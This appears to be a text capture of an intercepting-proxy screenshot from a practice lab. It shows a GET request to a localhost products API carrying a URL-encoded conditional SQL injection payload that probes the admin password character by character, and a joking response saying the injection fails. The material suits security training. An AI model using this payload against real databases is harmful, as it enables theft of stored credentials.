 Request
Pretty Raw Hex \n
1 GET
/api/products/1%20AND%201=(SELECT%20CASE%20WHEN%20(SUBSTRING((SELECT%20password%
20FROM%20users%20WHERE%20username='admin'),1,1)!='1')%20THEN%20%201%20ELSE%20(cA
sT(chr(126)||vErSiOn()||chr(126)%20aS%20nUmeRiC))%20END); HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101
Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Sec-GPC: 1
Response
Pretty Raw Hex Render
No conditional sqli here :)